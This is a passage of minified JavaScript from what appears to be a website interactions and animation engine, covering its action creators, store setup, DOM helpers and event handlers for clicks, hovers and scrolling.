l=e=>/^([0-9]{4})-([0-9]{2})-([0-9]{2})$/.test(e),s=(e,[t],{timezone:n="UTC"})=>{l(e)&&(n="UTC");let a=i.default.utc(e,i.default.ISO_8601);return a.isValid()?a.tz(n).format(t):""},c=(e,[t],{collectionSlugMap:n})=>{let a=n[t]||t;return e?`/${a}/${e}`:null},u=(e,[t])=>"background-image"===t?e?`url("${e}")`:"none":e,f=(e,[t])=>(0,o.formatNumber)(e,t),E=(e,t,{pageLinkHrefPrefix:n,collectionSlugMap:i})=>e?"string"!=typeof e?e:e.replace(/<a\s+[^>]+/g,e=>{let t=/\sdata-rt-link-type="page"/.test(e),r=n&&t,o=t&&/\sdata-rt-link-collectionid="([a-z0-9]{24})"/.exec(e);return r||o?e.replace(/(\shref=")([^"]+)/,(e,t,r)=>{let d=o?p(r,o[1],i):r,l=n?(0,a.default)(n):"";return`${t}${l}${d}`}):e}):null,p=(e,t,n)=>{let[a,i,...r]=e.split("/");return[a,n[t]||i,...r].join("/")},T=(e,t)=>null!=e&&"function"==typeof e.get?e.get(t):e[t],m=(e,t,n)=>e?(0,r.renderPriceFromSettings)({unit:T(e,"unit"),value:T(e,"value")},n.currencySettings):null,y=(e,t,n)=>{let{type:a,params:i}=t,r=function(e){switch(e){case"date":return s;case"detailPage":return c;case"style":return u;case"numberPrecision":return f;case"rich":return E;case"price":return m;default:return null}}(a);return r?r(e,i,n):e}},61649:function(e,t,n){"use strict";var a,i;Object.defineProperty(t,"__esModule",{value:!0}),a=n(73141),i=t,Object.keys(a).forEach(function(e){"default"===e||Object.prototype.hasOwnProperty.call(i,e)||Object.defineProperty(i,e,{enumerable:!0,get:function(){return a[e]}})})},13946:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={actionListPlaybackChanged:function(){return j},animationFrameChanged:function(){return F},clearRequested:function(){return w},elementStateChanged:function(){return H},eventListenerAdded:function(){return k},eventStateChanged:function(){return x},instanceAdded:function(){return G},instanceRemoved:function(){return W},instanceStarted:function(){return Y},mediaQueriesDefined:function(){return K},parameterChanged:function(){return B},playbackRequested:function(){return U},previewRequested:function(){return P},rawDataImported:function(){return L},sessionInitialized:function(){return C},sessionStarted:function(){return h},sessionStopped:function(){return M},stopRequested:function(){return D},testFrameRendered:function(){return V},viewportWidthChanged:function(){return X}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(7087),o=n(9468),{IX2_RAW_DATA_IMPORTED:d,IX2_SESSION_INITIALIZED:l,IX2_SESSION_STARTED:s,IX2_SESSION_STOPPED:c,IX2_PREVIEW_REQUESTED:u,IX2_PLAYBACK_REQUESTED:f,IX2_STOP_REQUESTED:E,IX2_CLEAR_REQUESTED:p,IX2_EVENT_LISTENER_ADDED:T,IX2_TEST_FRAME_RENDERED:m,IX2_EVENT_STATE_CHANGED:y,IX2_ANIMATION_FRAME_CHANGED:I,IX2_PARAMETER_CHANGED:g,IX2_INSTANCE_ADDED:_,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:b,IX2_ELEMENT_STATE_CHANGED:R,IX2_ACTION_LIST_PLAYBACK_CHANGED:A,IX2_VIEWPORT_WIDTH_CHANGED:S,IX2_MEDIA_QUERIES_DEFINED:N}=r.IX2EngineActionTypes,{reifyState:v}=o.IX2VanillaUtils,L=e=>({type:d,payload:{...v(e)}}),C=({hasBoundaryNodes:e,reducedMotion:t})=>({type:l,payload:{hasBoundaryNodes:e,reducedMotion:t}}),h=()=>({type:s}),M=()=>({type:c}),P=({rawData:e,defer:t})=>({type:u,payload:{defer:t,rawData:e}}),U=({actionTypeId:e=r.ActionTypeConsts.GENERAL_START_ACTION,actionListId:t,actionItemId:n,eventId:a,allowEvents:i,immediate:o,testManual:d,verbose:l,rawData:s})=>({type:f,payload:{actionTypeId:e,actionListId:t,actionItemId:n,testManual:d,eventId:a,allowEvents:i,immediate:o,verbose:l,rawData:s}}),D=e=>({type:E,payload:{actionListId:e}}),w=()=>({type:p}),k=(e,t)=>({type:T,payload:{target:e,listenerParams:t}}),V=(e=1)=>({type:m,payload:{step:e}}),x=(e,t)=>({type:y,payload:{stateKey:e,newState:t}}),F=(e,t)=>({type:I,payload:{now:e,parameters:t}}),B=(e,t)=>({type:g,payload:{key:e,value:t}}),G=e=>({type:_,payload:{...e}}),Y=(e,t)=>({type:O,payload:{instanceId:e,time:t}}),W=e=>({type:b,payload:{instanceId:e}}),H=(e,t,n,a)=>({type:R,payload:{elementId:e,actionTypeId:t,current:n,actionItem:a}}),j=({actionListId:e,isPlaying:t})=>({type:A,payload:{actionListId:e,isPlaying:t}}),X=({width:e,mediaQueries:t})=>({type:S,payload:{width:e,mediaQueries:t}}),K=()=>({type:N})},46011:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i={actions:function(){return s},destroy:function(){return p},init:function(){return E},setEnv:function(){return f},store:function(){return u}};for(var r in i)Object.defineProperty(t,r,{enumerable:!0,get:i[r]});let o=n(19516),d=(a=n(17243))&&a.__esModule?a:{default:a},l=n(51970),s=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=c(t);if(n&&n.has(e))return n.get(e);var a={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&Object.prototype.hasOwnProperty.call(e,r)){var o=i?Object.getOwnPropertyDescriptor(e,r):null;o&&(o.get||o.set)?Object.defineProperty(a,r,o):a[r]=e[r]}return a.default=e,n&&n.set(e,a),a}(n(13946));function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}let u=(0,o.createStore)(d.default);function f(e){e()&&(0,l.observeRequests)(u)}function E(e){p(),(0,l.startEngine)({store:u,rawData:e,allowEvents:!0})}function p(){(0,l.stopEngine)(u)}},15012:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={elementContains:function(){return g},getChildElements:function(){return O},getClosestElement:function(){return R},getProperty:function(){return p},getQuerySelector:function(){return m},getRefType:function(){return A},getSiblingElements:function(){return b},getStyle:function(){return E},getValidDocument:function(){return y},isSiblingNode:function(){return _},matchSelector:function(){return T},queryDocument:function(){return I},setStyle:function(){return f}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(9468),o=n(7087),{ELEMENT_MATCHES:d}=r.IX2BrowserSupport,{IX2_ID_DELIMITER:l,HTML_ELEMENT:s,PLAIN_OBJECT:c,WF_PAGE:u}=o.IX2EngineConstants;function f(e,t,n){e.style[t]=n}function E(e,t){return t.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(t):e.style instanceof CSSStyleDeclaration?e.style[t]:void 0}function p(e,t){return e[t]}function T(e){return t=>t[d](e)}function m({id:e,selector:t}){if(e){let t=e;if(-1!==e.indexOf(l)){let n=e.split(l),a=n[0];if(t=n[1],a!==document.documentElement.getAttribute(u))return null}return`[data-w-id="${t}"], [data-w-id^="${t}_instance"]`}return t}function y(e){return null==e||e===document.documentElement.getAttribute(u)?document:null}function I(e,t){return Array.prototype.slice.call(document.querySelectorAll(t?e+" "+t:e))}function g(e,t){return e.contains(t)}function _(e,t){return e!==t&&e.parentNode===t.parentNode}function O(e){let t=[];for(let n=0,{length:a}=e||[];n<a;n++){let{children:a}=e[n],{length:i}=a;if(i)for(let e=0;e<i;e++)t.push(a[e])}return t}function b(e=[]){let t=[],n=[];for(let a=0,{length:i}=e;a<i;a++){let{parentNode:i}=e[a];if(!i||!i.children||!i.children.length||-1!==n.indexOf(i))continue;n.push(i);let r=i.firstElementChild;for(;null!=r;)-1===e.indexOf(r)&&t.push(r),r=r.nextElementSibling}return t}let R=Element.prototype.closest?(e,t)=>document.documentElement.contains(e)?e.closest(t):null:(e,t)=>{if(!document.documentElement.contains(e))return null;let n=e;do{if(n[d]&&n[d](t))return n;n=n.parentNode}while(null!=n);return null};function A(e){return null!=e&&"object"==typeof e?e instanceof Element?s:c:null}},51970:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={observeRequests:function(){return Z},startActionGroup:function(){return eT},startEngine:function(){return ei},stopActionGroup:function(){return ep},stopAllActionGroups:function(){return eE},stopEngine:function(){return er}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=I(n(19777)),o=I(n(24738)),d=I(n(64659)),l=I(n(13452)),s=I(n(86633)),c=I(n(53729)),u=I(n(32397)),f=I(n(35082)),E=n(7087),p=n(9468),T=n(13946),m=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=g(t);if(n&&n.has(e))return n.get(e);var a={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&Object.prototype.hasOwnProperty.call(e,r)){var o=i?Object.getOwnPropertyDescriptor(e,r):null;o&&(o.get||o.set)?Object.defineProperty(a,r,o):a[r]=e[r]}return a.default=e,n&&n.set(e,a),a}(n(15012)),y=I(n(58955));function I(e){return e&&e.__esModule?e:{default:e}}function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(g=function(e){return e?n:t})(e)}let _=Object.keys(E.QuickEffectIds),O=e=>_.includes(e),{COLON_DELIMITER:b,BOUNDARY_SELECTOR:R,HTML_ELEMENT:A,RENDER_GENERAL:S,W_MOD_IX:N}=E.IX2EngineConstants,{getAffectedElements:v,getElementId:L,getDestinationValues:C,observeStore:h,getInstanceId:M,renderHTMLElement:P,clearAllStyles:U,getMaxDurationItemIndex:D,getComputedStyle:w,getInstanceOrigin:k,reduceListToGroup:V,shouldNamespaceEventParameter:x,getNamespacedParameterId:F,shouldAllowMediaQuery:B,cleanupHTMLElement:G,clearObjectCache:Y,stringifyTarget:W,mediaQueriesEqual:H,shallowEqual:j}=p.IX2VanillaUtils,{isPluginType:X,createPluginInstance:K,getPluginDuration:q}=p.IX2VanillaPlugins,Q=navigator.userAgent,z=Q.match(/iPad/i)||Q.match(/iPhone/);function Z(e){h({store:e,select:({ixRequest:e})=>e.preview,onChange:J}),h({store:e,select:({ixRequest:e})=>e.playback,onChange:et}),h({store:e,select:({ixRequest:e})=>e.stop,onChange:en}),h({store:e,select:({ixRequest:e})=>e.clear,onChange:ea})}function J({rawData:e,defer:t},n){let a=()=>{ei({store:n,rawData:e,allowEvents:!0}),ee()};t?setTimeout(a,0):a()}function ee(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function et(e,t){let{actionTypeId:n,actionListId:a,actionItemId:i,eventId:r,allowEvents:o,immediate:d,testManual:l,verbose:s=!0}=e,{rawData:c}=e;if(a&&i&&c&&d){let e=c.actionLists[a];e&&(c=V({actionList:e,actionItemId:i,rawData:c}))}if(ei({store:t,rawData:c,allowEvents:o,testManual:l}),a&&n===E.ActionTypeConsts.GENERAL_START_ACTION||O(n)){ep({store:t,actionListId:a}),ef({store:t,actionListId:a,eventId:r});let e=eT({store:t,eventId:r,actionListId:a,immediate:d,verbose:s});s&&e&&t.dispatch((0,T.actionListPlaybackChanged)({actionListId:a,isPlaying:!d}))}}function en({actionListId:e},t){e?ep({store:t,actionListId:e}):eE({store:t}),er(t)}function ea(e,t){er(t),U({store:t,elementApi:m})}function ei({store:e,rawData:t,allowEvents:n,testManual:a}){let{ixSession:i}=e.getState();if(t&&e.dispatch((0,T.rawDataImported)(t)),!i.active){(e.dispatch((0,T.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(R),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),n)&&(function(e){let{ixData:t}=e.getState(),{eventTypeMap:n}=t;el(e),(0,u.default)(n,(t,n)=>{let a=y.default[n];if(!a)return void console.warn(`IX2 event type not configured: ${n}`);!function({logic:e,store:t,events:n}){!function(e){if(!z)return;let t={},n="";for(let a in e){let{eventTypeId:i,target:r}=e[a],o=m.getQuerySelector(r);t[o]||(i===E.EventTypeConsts.MOUSE_CLICK||i===E.EventTypeConsts.MOUSE_SECOND_CLICK)&&(t[o]=!0,n+=o+"{cursor: pointer;touch-action: manipulation;}")}if(n){let e=document.createElement("style");e.textContent=n,document.body.appendChild(e)}}(n);let{types:a,handler:i}=e,{ixData:l}=t.getState(),{actionLists:s}=l,c=es(n,eu);if(!(0,d.default)(c))return;(0,u.default)(c,(e,a)=>{let i=n[a],{action:d,id:c,mediaQueries:u=l.mediaQueryKeys}=i,{actionListId:f}=d.config;H(u,l.mediaQueryKeys)||t.dispatch((0,T.mediaQueriesDefined)()),d.actionTypeId===E.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(i.config)?i.config:[i.config]).forEach(n=>{let{continuousParameterGroupId:a}=n,i=(0,o.default)(s,`${f}.continuousParameterGroups`,[]),d=(0,r.default)(i,({id:e})=>e===a),l=(n.smoothing||0)/100,u=(n.restingState||0)/100;d&&e.forEach((e,a)=>{!function({store:e,eventStateKey:t,eventTarget:n,eventId:a,eventConfig:i,actionListId:r,parameterGroup:d,smoothing:l,restingValue:s}){let{ixData:c,ixSession:u}=e.getState(),{events:f}=c,p=f[a],{eventTypeId:T}=p,y={},I={},g=[],{continuousActionGroups:_}=d,{id:O}=d;x(T,i)&&(O=F(t,O));let A=u.hasBoundaryNodes&&n?m.getClosestElement(n,R):null;_.forEach(e=>{let{keyframe:t,actionItems:a}=e;a.forEach(e=>{let{actionTypeId:a}=e,{target:i}=e.config;if(!i)return;let r=i.boundaryMode?A:null,o=W(i)+b+a;if(I[o]=function(e=[],t,n){let a,i=[...e];return i.some((e,n)=>e.keyframe===t&&(a=n,!0)),null==a&&(a=i.length,i.push({keyframe:t,actionItems:[]})),i[a].actionItems.push(n),i}(I[o],t,e),!y[o]){y[o]=!0;let{config:t}=e;v({config:t,event:p,eventTarget:n,elementRoot:r,elementApi:m}).forEach(e=>{g.push({element:e,key:o})})}})}),g.forEach(({element:t,key:n})=>{let i=I[n],d=(0,o.default)(i,"[0].actionItems[0]",{}),{actionTypeId:c}=d,u=(c===E.ActionTypeConsts.PLUGIN_RIVE?0===(d.config?.target?.selectorGuids||[]).length:X(c))?K(c)?.(t,d):null,f=C({element:t,actionItem:d,elementApi:m},u);em({store:e,element:t,eventId:a,actionListId:r,actionItem:d,destination:f,continuous:!0,parameterId:O,actionGroups:i,smoothing:l,restingValue:s,pluginInstance:u})})}({store:t,eventStateKey:c+b+a,eventTarget:e,eventId:c,eventConfig:n,actionListId:f,parameterGroup:d,smoothing:l,restingValue:u})})}),(d.actionTypeId===E.ActionTypeConsts.GENERAL_START_ACTION||O(d.actionTypeId))&&ef({store:t,actionListId:f,eventId:c})});let p=e=>{let{ixSession:a}=t.getState();ec(c,(r,o,d)=>{let s=n[o],c=a.eventState[d],{action:u,mediaQueries:f=l.mediaQueryKeys}=s;if(!B(f,a.mediaQueryKey))return;let p=(n={})=>{let a=i({store:t,element:r,event:s,eventConfig:n,nativeEvent:e,eventStateKey:d},c);j(a,c)||t.dispatch((0,T.eventStateChanged)(d,a))};u.actionTypeId===E.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(s.config)?s.config:[s.config]).forEach(p):p()})},y=(0,f.default)(p,12),I=({target:e=document,types:n,throttle:a})=>{n.split(" ").filter(Boolean).forEach(n=>{let i=a?y:p;e.addEventListener(n,i),t.dispatch((0,T.eventListenerAdded)(e,[n,i]))})};Array.isArray(a)?a.forEach(I):"string"==typeof a&&I(e)}({logic:a,store:e,events:t})});let{ixSession:a}=e.getState();a.eventListeners.length&&function(e){let t=()=>{el(e)};ed.forEach(n=>{window.addEventListener(n,t),e.dispatch((0,T.eventListenerAdded)(window,[n,t]))}),t()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(N)&&(e.className+=` ${N}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&h({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{er(e),U({store:e,elementApi:m}),ei({store:e,allowEvents:!0}),ee()}}));e.dispatch((0,T.sessionStarted)()),function(e,t){let n=a=>{let{ixSession:i,ixParameters:r}=e.getState();if(i.active)if(e.dispatch((0,T.animationFrameChanged)(a,r)),t){let t=h({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{n(e),t()}})}else requestAnimationFrame(n)};n(window.performance.now())}(e,a)}}function er(e){let{ixSession:t}=e.getState();if(t.active){let{eventListeners:n}=t;n.forEach(eo),Y(),e.dispatch((0,T.sessionStopped)())}}function eo({target:e,listenerParams:t}){e.removeEventListener.apply(e,t)}let ed=["resize","orientationchange"];function el(e){let{ixSession:t,ixData:n}=e.getState(),a=window.innerWidth;if(a!==t.viewportWidth){let{mediaQueries:t}=n;e.dispatch((0,T.viewportWidthChanged)({width:a,mediaQueries:t}))}}let es=(e,t)=>(0,l.default)((0,c.default)(e,t),s.default),ec=(e,t)=>{(0,u.default)(e,(e,n)=>{e.forEach((e,a)=>{t(e,n,n+b+a)})})},eu=e=>v({config:{target:e.target,targets:e.targets},elementApi:m});function ef({store:e,actionListId:t,eventId:n}){let{ixData:a,ixSession:i}=e.getState(),{actionLists:r,events:d}=a,l=d[n],s=r[t];if(s&&s.useFirstGroupAsInitialState){let r=(0,o.default)(s,"actionItemGroups[0].actionItems",[]);if(!B((0,o.default)(l,"mediaQueries",a.mediaQueryKeys),i.mediaQueryKey))return;r.forEach(a=>{let{config:i,actionTypeId:r}=a,o=v({config:i?.target?.useEventTarget===!0&&i?.target?.objectId==null?{target:l.target,targets:l.targets}:i,event:l,elementApi:m}),d=X(r);o.forEach(i=>{let o=d?K(r)?.(i,a):null;em({destination:C({element:i,actionItem:a,elementApi:m},o),immediate:!0,store:e,element:i,eventId:n,actionItem:a,actionListId:t,pluginInstance:o})})})}}function eE({store:e}){let{ixInstances:t}=e.getState();(0,u.default)(t,t=>{if(!t.continuous){let{actionListId:n,verbose:a}=t;ey(t,e),a&&e.dispatch((0,T.actionListPlaybackChanged)({actionListId:n,isPlaying:!1}))}})}function ep({store:e,eventId:t,eventTarget:n,eventStateKey:a,actionListId:i}){let{ixInstances:r,ixSession:d}=e.getState(),l=d.hasBoundaryNodes&&n?m.getClosestElement(n,R):null;(0,u.default)(r,n=>{let r=(0,o.default)(n,"actionItem.config.target.boundaryMode"),d=!a||n.eventStateKey===a;if(n.actionListId===i&&n.eventId===t&&d){if(l&&r&&!m.elementContains(l,n.element))return;ey(n,e),n.verbose&&e.dispatch((0,T.actionListPlaybackChanged)({actionListId:i,isPlaying:!1}))}})}function eT({store:e,eventId:t,eventTarget:n,eventStateKey:a,actionListId:i,groupIndex:r=0,immediate:d,verbose:l}){let{ixData:s,ixSession:c}=e.getState(),{events:u}=s,f=u[t]||{},{mediaQueries:E=s.mediaQueryKeys}=f,{actionItemGroups:p,useFirstGroupAsInitialState:T}=(0,o.default)(s,`actionLists.${i}`,{});if(!p||!p.length)return!1;r>=p.length&&(0,o.default)(f,"config.loop")&&(r=0),0===r&&T&&r++;let y=(0===r||1===r&&T)&&O(f.action?.actionTypeId)?f.config.delay:void 0,I=(0,o.default)(p,[r,"actionItems"],[]);if(!I.length||!B(E,c.mediaQueryKey))return!1;let g=c.hasBoundaryNodes&&n?m.getClosestElement(n,R):null,_=D(I),b=!1;return I.forEach((o,s)=>{let{config:c,actionTypeId:u}=o,E=X(u),{target:p}=c;p&&v({config:c,event:f,eventTarget:n,elementRoot:p.boundaryMode?g:null,elementApi:m}).forEach((c,f)=>{let p=E?K(u)?.(c,o):null,T=E?q(u)(c,o):null;b=!0;let I=w({element:c,actionItem:o}),g=C({element:c,actionItem:o,elementApi:m},p);em({store:e,element:c,actionItem:o,eventId:t,eventTarget:n,eventStateKey:a,actionListId:i,groupIndex:r,isCarrier:_===s&&0===f,computedStyle:I,destination:g,immediate:d,verbose:l,pluginInstance:p,pluginDuration:T,instanceDelay:y})})}),b}function em(e){let t,{store:n,computedStyle:a,...i}=e,{element:r,actionItem:o,immediate:d,pluginInstance:l,continuous:s,restingValue:c,eventId:u}=i,f=M(),{ixElements:p,ixSession:y,ixData:I}=n.getState(),g=L(p,r),{refState:_}=p[g]||{},O=m.getRefType(r),b=y.reducedMotion&&E.ReducedMotionTypes[o.actionTypeId];if(b&&s)switch(I.events[u]?.eventTypeId){case E.EventTypeConsts.MOUSE_MOVE:case E.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:t=c;break;default:t=.5}let R=k(r,_,a,o,m,l);if(n.dispatch((0,T.instanceAdded)({instanceId:f,elementId:g,origin:R,refType:O,skipMotion:b,skipToValue:t,...i})),eI(document.body,"ix2-animation-started",f),d)return void function(e,t){let{ixParameters:n}=e.getState();e.dispatch((0,T.instanceStarted)(t,0)),e.dispatch((0,T.animationFrameChanged)(performance.now(),n));let{ixInstances:a}=e.getState();eg(a[t],e)}(n,f);h({store:n,select:({ixInstances:e})=>e[f],onChange:eg}),s||n.dispatch((0,T.instanceStarted)(f,y.tick))}function ey(e,t){eI(document.body,"ix2-animation-stopping",{instanceId:e.id,state:t.getState()});let{elementId:n,actionItem:a}=e,{ixElements:i}=t.getState(),{ref:r,refType:o}=i[n]||{};o===A&&G(r,a,m),t.dispatch((0,T.instanceRemoved)(e.id))}function eI(e,t,n){let a=document.createEvent("CustomEvent");a.initCustomEvent(t,!0,!0,n),e.dispatchEvent(a)}function eg(e,t){let{active:n,continuous:a,complete:i,elementId:r,actionItem:o,actionTypeId:d,renderType:l,current:s,groupIndex:c,eventId:u,eventTarget:f,eventStateKey:E,actionListId:p,isCarrier:y,styleProp:I,verbose:g,pluginInstance:_}=e,{ixData:O,ixSession:b}=t.getState(),{events:R}=O,{mediaQueries:N=O.mediaQueryKeys}=R&&R[u]?R[u]:{};if(B(N,b.mediaQueryKey)&&(a||n||i)){if(s||l===S&&i){t.dispatch((0,T.elementStateChanged)(r,d,s,o));let{ixElements:e}=t.getState(),{ref:n,refType:a,refState:i}=e[r]||{},c=i&&i[d];(a===A||X(d))&&P(n,i,c,u,o,I,m,l,_)}if(i){if(y){let e=eT({store:t,eventId:u,eventTarget:f,eventStateKey:E,actionListId:p,groupIndex:c+1,verbose:g});g&&!e&&t.dispatch((0,T.actionListPlaybackChanged)({actionListId:p,isPlaying:!1}))}ey(e,t)}}}},58955:function(e,t,n){"use strict";let a;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return ep}});let i=u(n(85801)),r=u(n(24738)),o=u(n(43789)),d=n(7087),l=n(51970),s=n(13946),c=n(9468);function u(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:f,MOUSE_SECOND_CLICK:E,MOUSE_DOWN:p,MOUSE_UP:T,MOUSE_OVER:m,MOUSE_OUT:y,DROPDOWN_CLOSE:I,DROPDOWN_OPEN:g,SLIDER_ACTIVE:_,SLIDER_INACTIVE:O,TAB_ACTIVE:b,TAB_INACTIVE:R,NAVBAR_CLOSE:A,NAVBAR_OPEN:S,MOUSE_MOVE:N,PAGE_SCROLL_DOWN:v,SCROLL_INTO_VIEW:L,SCROLL_OUT_OF_VIEW:C,PAGE_SCROLL_UP:h,SCROLLING_IN_VIEW:M,PAGE_FINISH:P,ECOMMERCE_CART_CLOSE:U,ECOMMERCE_CART_OPEN:D,PAGE_START:w,PAGE_SCROLL:k}=d.EventTypeConsts,V="COMPONENT_ACTIVE",x="COMPONENT_INACTIVE",{COLON_DELIMITER:F}=d.IX2EngineConstants,{getNamespacedParameterId:B}=c.IX2VanillaUtils,G=e=>t=>!!("object"==typeof t&&e(t))||t,Y=G(({element:e,nativeEvent:t})=>e===t.target),W=G(({element:e,nativeEvent:t})=>e.contains(t.target)),H=(0,i.default)([Y,W]),j=(e,t)=>{if(t){let{ixData:n}=e.getState(),{events:a}=n,i=a[t];if(i&&!et[i.eventTypeId])return i}return null},X=({store:e,event:t})=>{let{action:n}=t,{autoStopEventId:a}=n.config;return!!j(e,a)},K=({store:e,event:t,element:n,eventStateKey:a},i)=>{let{action:o,id:d}=t,{actionListId:s,autoStopEventId:c}=o.config,u=j(e,c);return u&&(0,l.stopActionGroup)({store:e,eventId:c,eventTarget:n,eventStateKey:c+F+a.split(F)[1],actionListId:(0,r.default)(u,"action.config.actionListId")}),(0,l.stopActionGroup)({store:e,eventId:d,eventTarget:n,eventStateKey:a,actionListId:s}),(0,l.startActionGroup)({store:e,eventId:d,eventTarget:n,eventStateKey:a,actionListId:s}),i},q=(e,t)=>(n,a)=>!0===e(n,a)?t(n,a):a,Q={handler:q(H,K)},z={...Q,types:[V,x].join(" ")},Z=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],J="mouseover mouseout",ee={types:Z},et={PAGE_START:w,PAGE_FINISH:P},en=(()=>{let e=void 0!==window.pageXOffset,t="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:t.scrollLeft,scrollTop:e?window.pageYOffset:t.scrollTop,stiffScrollTop:(0,o.default)(e?window.pageYOffset:t.scrollTop,0,t.scrollHeight-window.innerHeight),scrollWidth:t.scrollWidth,scrollHeight:t.scrollHeight,clientWidth:t.clientWidth,clientHeight:t.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),ea=(e,t)=>!(e.left>t.right||e.right<t.left||e.top>t.bottom||e.bottom<t.top),ei=({element:e,nativeEvent:t})=>{let{type:n,target:a,relatedTarget:i}=t,r=e.contains(a);if("mouseover"===n&&r)return!0;let o=e.contains(i);return"mouseout"===n&&!!r&&!!o},er=e=>{let{element:t,event:{config:n}}=e,{clientWidth:a,clientHeight:i}=en(),r=n.scrollOffsetValue,o="PX"===n.scrollOffsetUnit?r:i*(r||0)/100;return ea(t.getBoundingClientRect(),{left:0,top:o,right:a,bottom:i-o})},eo=e=>(t,n)=>{let{type:a}=t.nativeEvent,i=-1!==[V,x].indexOf(a)?a===V:n.isActive,r={...n,isActive:i};return(!n||r.isActive!==n.isActive)&&e(t,r)||r},ed=e=>(t,n)=>{let a={elementHovered:ei(t)};return(n?a.elementHovered!==n.elementHovered:a.elementHovered)&&e(t,a)||a},el=e=>(t,n={})=>{let a,i,{stiffScrollTop:r,scrollHeight:o,innerHeight:d}=en(),{event:{config:l,eventTypeId:s}}=t,{scrollOffsetValue:c,scrollOffsetUnit:u}=l,f=o-d,E=Number((r/f).toFixed(2));if(n&&n.percentTop===E)return n;let p=("PX"===u?c:d*(c||0)/100)/f,T=0;n&&(a=E>n.percentTop,T=(i=n.scrollingDown!==a)?E:n.anchorTop);let m=s===v?E>=T+p:E<=T-p,y={...n,percentTop:E,inBounds:m,anchorTop:T,scrollingDown:a};return n&&m&&(i||y.inBounds!==n.inBounds)&&e(t,y)||y},es=(e,t)=>e.left>t.left&&e.left<t.right&&e.top>t.top&&e.top<t.bottom,ec=e=>(t,n={clickCount:0})=>{let a={clickCount:n.clickCount%2+1};return a.clickCount!==n.clickCount&&e(t,a)||a},eu=(e=!0)=>({...z,handler:q(e?H:Y,eo((e,t)=>t.isActive?Q.handler(e,t):t))}),ef=(e=!0)=>({...z,handler:q(e?H:Y,eo((e,t)=>t.isActive?t:Q.handler(e,t)))}),eE={...ee,handler:(a=(e,t)=>{let{elementVisible:n}=t,{event:a,store:i}=e,{ixData:r}=i.getState(),{events:o}=r;return!o[a.action.config.autoStopEventId]&&t.triggered?t:a.eventTypeId===L===n?(K(e),{...t,triggered:!0}):t},(e,t)=>{let n={...t,elementVisible:er(e)};return(t?n.elementVisible!==t.elementVisible:n.elementVisible)&&a(e,n)||n})},ep={[_]:eu(),[O]:ef(),[g]:eu(),[I]:ef(),[S]:eu(!1),[A]:ef(!1),[b]:eu(),[R]:ef(),[D]:{types:"ecommerce-cart-open",handler:q(H,K)},[U]:{types:"ecommerce-cart-close",handler:q(H,K)},[f]:{types:"click",handler:q(H,ec((e,{clickCount:t})=>{X(e)?1===t&&K(e):K(e)}))},[E]:{types:"click",handler:q(H,ec((e,{clickCount:t})=>{2===t&&K(e)}))},[p]:{...Q,types:"mousedown"},[T]:{...Q,types:"mouseup"},[m]:{types:J,handler:q(H,ed((e,t)=>{t.elementHovered&&K(e)}))},[y]:{types:J,handler:q(H,ed((e,t)=>{t.elementHovered||K(e)}))},[N]:{types:"mousemove mouseout scroll",handler:({store:e,element:t,eventConfig:n,nativeEvent:a,eventStateKey:i},r={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:o,selectedAxis:l,continuousParameterGroupId:c,reverse:u,restingState:f=0}=n,{clientX:E=r.clientX,clientY:p=r.clientY,pageX:T=r.pageX,pageY:m=r.pageY}=a,y="X_AXIS"===l,I="mouseout"===a.type,g=f/100,_=c,O=!1;switch(o){case d.EventBasedOn.VIEWPORT:g=y?Math.min(E,window.innerWidth)/window.innerWidth:Math.min(p,window.innerHeight)/window.innerHeight;break;case d.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:t,scrollWidth:n,scrollHeight:a}=en();g=y?Math.min(e+T,n)/n:Math.min(t+m,a)/a;break}case d.EventBasedOn.ELEMENT:default:{_=B(i,c);let e=0===a.type.indexOf("mouse");if(e&&!0!==H({element:t,nativeEvent:a}))break;let n=t.getBoundingClientRect(),{left:r,top:o,width:d,height:l}=n;if(!e&&!es({left:E,top:p},n))break;O=!0,g=y?(E-r)/d:(p-o)/l}}return 